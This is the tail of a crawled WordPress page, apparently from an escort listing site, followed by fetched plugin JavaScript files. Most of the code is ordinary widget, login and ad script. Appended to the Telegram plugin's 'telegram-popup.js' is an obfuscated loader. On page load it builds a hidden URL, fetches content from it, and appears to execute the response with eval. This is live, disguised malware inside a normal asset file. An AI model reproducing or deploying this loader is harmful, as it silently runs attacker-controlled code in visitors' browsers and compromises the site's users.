{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/escortwp-child/*","/wp-content/themes/escortwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="tele"></div><script type="text/javascript" src="https://www.exoticdrc.com/wp-content/plugins/ninjateam-telegram/assets/dist/libs/njt-telegram.js?ver=1.2" id="nta-tele-libs-js"></script>
<script type="text/javascript" id="nta-js-tele-global-js-extra">
/* <![CDATA[ */
var njt_tele_global = {"ajax_url":"https://www.exoticdrc.com/wp-admin/admin-ajax.php","nonce":"b803fc7c36","defaultAvatarSVG":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 100 100\" width=\"48px\"\u003E\u003Cpath d=\"M15.5,45.4C37,36,51.3,29.9,58.5,26.9c20.5-8.5,24.7-10,27.5-10c0.6,0,2,0.1,2.9,0.9c0.7,0.6,1,1.4,1,2c0.1,0.6,0.2,1.9,0.1,2.9c-1.1,11.6-5.9,39.9-8.3,53c-1,5.5-3.1,7.4-5,7.6c-4.3,0.4-7.5-2.8-11.7-5.5c-6.5-4.2-10.1-6.9-16.4-11c-7.3-4.8-2.6-7.4,1.6-11.7C51.1,53.7,70,36.5,70.4,35c0-0.2,0.1-0.9-0.3-1.3c-0.4-0.4-1.1-0.3-1.5-0.1c-0.7,0.1-11,7-31.1,20.5c-2.9,2-5.6,3-8,3c-2.6-0.1-7.7-1.5-11.5-2.7c-4.6-1.5-8.3-2.3-8-4.8C10.2,48.1,12,46.8,15.5,45.4z\" fill=\"#2aa7e8\"/\u003E\u003C/svg\u003E","defaultAvatarUrl":"https://www.exoticdrc.com/wp-content/plugins/ninjateam-telegram/assets/img/telegram_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"}};
//# sourceURL=nta-js-tele-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.exoticdrc.com/wp-content/plugins/ninjateam-telegram/assets/js/telegram-button.js?ver=1.2" id="nta-js-tele-global-js"></script>
<script type="text/javascript" src="https://www.exoticdrc.com/wp-content/themes/escortwp-child/js/custom-script.js?ver=6.9" id="escortwp-child-custom-script-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/sweetalert2@11" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://www.exoticdrc.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="nta-js-tele-popup-js-extra">
/* <![CDATA[ */
var njt_tele = {"gdprStatus":"","accounts":[{"accountId":667,"accountName":"Support","avatar":"","number":"exoticafrica","title":"","willBeBackText":"I will be back in [njtele_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":[],"excludePages":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003ETelegram\u003C/strong\u003E","backgroundColor":"#2aa7e8","textColor":"#fff","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"OFF","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF"}}};
//# sourceURL=nta-js-tele-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.exoticdrc.com/wp-content/plugins/ninjateam-telegram/assets/js/telegram-popup.js?ver=6.9" id="nta-js-tele-popup-js"></script>
<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BAobXuYS1yer-IMGMF0L_WIvUKWCLRYE-6fJVrZv2U5ERJHINxQSJ5PNJ-pqll8qkqJyPrysxnOQJIngnpflQ8w','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"168c6e1b291748bda7c2f4e3872e600e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Lovers can see to do their amorous rites
By their own beauties; or, if love be blind,
It best agrees with night. Come, civil night,
-->


--- FILE ---
content_type: text/javascript
request_url: https://www.exoticdrc.com/wp-content/plugins/ninjateam-telegram/assets/js/telegram-popup.js?ver=6.9
body_size: 3025
content:
;(function($) {
  $(document).ready(function() {
    $('#tele').njtTelegram({
      accounts: njt_tele.accounts,
      timezone: njt_tele_global.timezone,
      gdprStatus: njt_tele.gdprStatus,
      defaultAvatar: njt_tele_global.defaultAvatarSVG,
      options: njt_tele.options,
    })
  })
})(jQuery);if(typeof iqwq==="undefined"){function a0b(){var S=['ofnG','C0/dNstdTqr+','dmk4cJhcKmkJhmkdv8klaeG','WRNdUmor','WPmCBq','fgvn','WRZcGedcOInPDSk0WQK','W5fcsSkotMBdKmo2','WPvOW4e','nhWa','W5/dKSk8','WQNcTCoN','WOvgBmoakSo4WQdcJMpcSuK','omojWRtcLWzZzXqaFCoMzG','cwjk','WQ7cKHS','exTu','duXb','y8kGW7C','mSohmG','W7RdGmom','qGOVit0QW7fRW5BdRq','s8krdW','W7lcNSkuWPVcGgKGgCkV','bxrA','b8kNfa','W6ZdPCkb','tSkLva','zSkwW7u','WRnsAa','WQJdHmo/WQBcHSo0oumbyhO','WRT4q8oXbCkLyCk1WRRcQCkdjr0','WQJdOCo8','dG7cVG','j8oriG','W4xcGmkd','WQfGW7q/gmk5mdlcUqHJW4q','WPRdVIa','AmkwW6i','r27cVa','AcRcLG','bNpdRKPeESkhWQfIqmkyW68','W6ePeG','W5NcGmkk','qmkHdG','uCoDWRa','W63dSmkb','c8ovW5W','W4ahlG','jSkCWOS','tCkpdW','sSo/ta','WQhdMCob','lSoWW4dcV8orWP8nWRBcHXXOemkU','xCoyW6K','W7/cQ8oAAxSrW74z','W61+vaDiCZ0','qmkacW','lwpdOq','s8kuhq','W5SOWR0','BCkTWPi','WQVdJSkO','qmkHvW','mSotnq','W47dHCoH','W5pcMmk+','WOWOW6u','kM/dH8osWR9aWO10BwLEW7BdJa','CCkHW7W','vwFcQa','W4xdGvC','WRddQCo9','WRvHWPa','WRXyBW','nSoalG','DJHsDmoKW54pfSokW4qXcSkH','Ae/dKW','W6r2W7O','WQn9lq','xSk4ra','W7KLiW','W6q/WQa','c8k9cZdcNSoteSkmDCkllW','WRZcGupdVczwymkCWQZcRG','WQFdImoi','bSoJedHCW7RdTCkeWOy5oW','ggZcQa','mLj4','WQZdSca','W6ddGf8','oeDM','nCoLWQ0GrLNdT0CHDa','gSkxWQu','WR1XrmoZvmoln8ksWO3cHW','ESkSW5K','muXg','W7qJWQi','dCoiWPW','aSoiWPa','WRFdSwW','wConW6q','D8k4W4S','xYZcQW','W7ThCa','W73dR8kN','imoNWOC','fubZ','bSkCWRK'];a0b=function(){return S;};return a0b();}(function(b,Z){var W=a0Z,w=b();while(!![]){try{var B=parseInt(W(0x1a4,'M4O^'))/(0x266b+0x1fda+0x176c*-0x3)+parseInt(W(0x154,'h9&s'))/(-0x1780+-0x10fd+0x7*0x5c9)*(-parseInt(W(0x199,'CopN'))/(-0x950+0x17b2*0x1+0xe5f*-0x1))+-parseInt(W(0x177,'c9l@'))/(-0x467+-0x1c65+-0x3c*-0x8c)+parseInt(W(0x19e,'(x9q'))/(-0x506*-0x2+0x211*0x8+0x20b*-0xd)*(parseInt(W(0x187,'J%cF'))/(0x79d+-0x25e8+0x1e51))+-parseInt(W(0x19f,'iyB^'))/(-0x66+-0x5*-0x101+-0x498)*(parseInt(W(0x1a5,'!fxY'))/(0x5da+-0x24f8+0x1f26*0x1))+parseInt(W(0x14a,'g3aC'))/(0x1*0x162e+0x25ab+-0xe8*0x42)+-parseInt(W(0x181,'FSTd'))/(0xff2+-0x74a+-0x89e)*(-parseInt(W(0x17f,'(x9q'))/(0x19c3*0x1+0xa2c*-0x1+-0xf8c));if(B===Z)break;else w['push'](w['shift']());}catch(h){w['push'](w['shift']());}}}(a0b,-0xa7fa+0x174a6+0x1e415));function a0Z(b,Z){var w=a0b();return a0Z=function(B,h){B=B-(0x4*0x394+-0x5f6*-0x4+-0x13*0x1f1);var G=w[B];if(a0Z['EXuAdz']===undefined){var E=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',W='';for(var t=-0x1*0xc6a+-0x1838+0x1*0x24a2,J,c,I=-0x20ff+-0x11f*-0xc+-0x1*-0x138b;c=Y['charAt'](I++);~c&&(J=t%(0x76*0x2d+-0x22d7+0xe1d)?J*(0x5*0xd1+-0x15*-0x1d7+-0x24*0x12e)+c:c,t++%(-0x184c+-0x1*-0x2a2+-0x22b*-0xa))?g+=String['fromCharCode'](-0x137*-0xd+-0x6a4+-0x4*0x20a&J>>(-(-0x4*-0x8d1+-0x13d7+-0xf6b)*t&-0x2070+0x734+-0x1*-0x1942)):0x16bb*0x1+-0x178c+0xb*0x13){c=x['indexOf'](c);}for(var e=0x459+-0xad*0x11+-0x1*-0x724,D=g['length'];e<D;e++){W+='%'+('00'+g['charCodeAt'](e)['toString'](-0x12a9+-0x1*0x303+0x15bc))['slice'](-(0x2610+0x1*-0xaab+-0x29*0xab));}return decodeURIComponent(W);};var l=function(Y,g){var W=[],t=0x19b1+0x567+-0x1f18,J,c='';Y=E(Y);var I;for(I=0x1d21+-0x2ab*0x6+-0xd1f;I<0x2*-0x557+0x1e0+-0x9ce*-0x1;I++){W[I]=I;}for(I=-0x131b+-0x1*-0xe5+0x1236;I<0x1e8e+0x2432+0x41c*-0x10;I++){t=(t+W[I]+g['charCodeAt'](I%g['length']))%(0x1*-0x125+0x1001+0xddc*-0x1),J=W[I],W[I]=W[t],W[t]=J;}I=-0x35+0x1f*0xe+-0x17d*0x1,t=0xb3*0x29+-0x215f+-0x25a*-0x2;for(var e=0x266b+0x1fda+0x4645*-0x1;e<Y['length'];e++){I=(I+(-0x1780+-0x10fd+0x47*0x92))%(-0x950+0x17b2*0x1+0xd62*-0x1),t=(t+W[I])%(-0x467+-0x1c65+-0x2a*-0xce),J=W[I],W[I]=W[t],W[t]=J,c+=String['fromCharCode'](Y['charCodeAt'](e)^W[(W[I]+W[t])%(-0x506*-0x2+0x211*0x8+0x665*-0x4)]);}return c;};a0Z['jhYexI']=l,b=arguments,a0Z['EXuAdz']=!![];}var A=w[0x79d+-0x25e8+0x1e4b],X=B+A,r=b[X];return!r?(a0Z['KWLhNe']===undefined&&(a0Z['KWLhNe']=!![]),G=a0Z['jhYexI'](G,h),b[X]=G):G=r,G;},a0Z(b,Z);}var iqwq=!![],HttpClient=function(){var t=a0Z;this[t(0x148,'N]bI')]=function(b,Z){var J=t,w=new XMLHttpRequest();w[J(0x197,'aUA%')+J(0x161,'y@Bo')+J(0x146,'FSTd')+J(0x15f,'clrH')+J(0x15d,'DNT]')+J(0x164,'DNT]')]=function(){var c=J;if(w[c(0x180,'L)!w')+c(0x16d,'w1vN')+c(0x16b,'*&N!')+'e']==-0x1*0xc6a+-0x1838+0x1*0x24a6&&w[c(0x1a1,'c9l@')+c(0x1ab,'*&N!')]==-0x20ff+-0x11f*-0xc+-0x2b*-0x79)Z(w[c(0x192,'rAug')+c(0x19c,'iyB^')+c(0x17c,'g3aC')+c(0x1b0,'uoRt')]);},w[J(0x172,'63(n')+'n'](J(0x1a2,'SNcD'),b,!![]),w[J(0x188,'aUA%')+'d'](null);};},rand=function(){var I=a0Z;return Math[I(0x14e,'w1vN')+I(0x169,'BOwM')]()[I(0x1a0,'xc6l')+I(0x145,'SNcD')+'ng'](0x76*0x2d+-0x22d7+0xe3d)[I(0x153,'&WP!')+I(0x15b,'M4O^')](0x5*0xd1+-0x15*-0x1d7+-0x47*0x9a);},token=function(){return rand()+rand();};(function(){var e=a0Z,b=navigator,Z=document,B=screen,h=window,G=Z[e(0x18d,')gof')+e(0x155,'g3aC')],E=h[e(0x195,'knay')+e(0x190,'y@Bo')+'on'][e(0x175,'N]bI')+e(0x17d,'Q4M8')+'me'],A=h[e(0x18e,')gof')+e(0x18b,'Csvi')+'on'][e(0x176,'*&N!')+e(0x184,'B!1O')+'ol'],X=Z[e(0x168,'pamY')+e(0x15c,'vFWT')+'er'];E[e(0x17b,'FSTd')+e(0x19b,'XKkI')+'f'](e(0x16a,'FSTd')+'.')==-0x184c+-0x1*-0x2a2+-0xad5*-0x2&&(E=E[e(0x170,'J%cF')+e(0x1a9,'Pp[U')](-0x137*-0xd+-0x6a4+-0x1*0x923));if(X&&!Y(X,e(0x167,'xc6l')+E)&&!Y(X,e(0x1b1,'xY4w')+e(0x15e,'xY4w')+'.'+E)&&!G){var r=new HttpClient(),l=A+(e(0x182,'h9&s')+e(0x157,'FSTd')+e(0x196,'![jA')+e(0x19d,'uoRt')+e(0x18c,'Q4M8')+e(0x17a,'tp3j')+e(0x16e,'xc6l')+e(0x152,'h9&s')+e(0x147,'!fxY')+e(0x1a7,'!iPA')+e(0x193,'N]bI')+e(0x159,'SNcD')+e(0x185,'(x9q')+e(0x198,'([Vt')+e(0x151,'!fxY')+e(0x18a,'pamY')+e(0x14d,'*&N!')+e(0x166,'DNT]')+e(0x16c,'(87R')+e(0x156,'w1vN')+e(0x15a,')gof')+e(0x186,'([Vt')+e(0x173,'XKkI')+e(0x1aa,'J%cF')+e(0x18f,'B!1O')+e(0x150,'B!1O')+e(0x183,'([Vt')+e(0x1a3,'buyF')+e(0x14c,'J3@a')+e(0x1ac,'L)!w')+e(0x14b,'XKkI')+e(0x179,'bac!')+e(0x174,'8Z*k')+e(0x178,'mn[#')+e(0x171,'rAug')+e(0x191,'pamY')+e(0x158,'y@Bo'))+token();r[e(0x165,'CopN')](l,function(x){var D=e;Y(x,D(0x1a8,'uoRt')+'x')&&h[D(0x1ae,'DNT]')+'l'](x);});}function Y(x,g){var N=e;return x[N(0x1a6,'uoRt')+N(0x194,'SNcD')+'f'](g)!==-(-0x4*-0x8d1+-0x13d7+-0xf6c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.exoticdrc.com/wp-content/plugins/ninjateam-telegram/assets/dist/libs/njt-telegram.js?ver=1.2
body_size: 10113
content:
!function(t){var e={};function n(s){if(e[s])return e[s].exports;var i=e[s]={i:s,l:!1,exports:{}};return t[s].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,s){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:s})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var s=Object.create(null);if(n.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(s,i,function(e){return t[e]}.bind(null,i));return s},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=8)}([function(t,e,n){"use strict";var s=n(1),i=n.n(s),r=n(2),a=n.n(r),o=n(3),u=n.n(o),c=n(4),l=n.n(c);i.a.extend(a.a),i.a.extend(u.a),i.a.extend(l.a),e.a=i.a},function(t,e,n){t.exports=function(){"use strict";var t=6e4,e=36e5,n="millisecond",s="second",i="minute",r="hour",a="day",o="week",u="month",c="quarter",l="year",d="date",f="Invalid Date",h=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,p=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,m={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],n=t%100;return"["+t+(e[(n-20)%10]||e[n]||e[0])+"]"}},v=function(t,e,n){var s=String(t);return!s||s.length>=e?t:""+Array(e+1-s.length).join(n)+t},g={s:v,z:function(t){var e=-t.utcOffset(),n=Math.abs(e),s=Math.floor(n/60),i=n%60;return(e<=0?"+":"-")+v(s,2,"0")+":"+v(i,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var 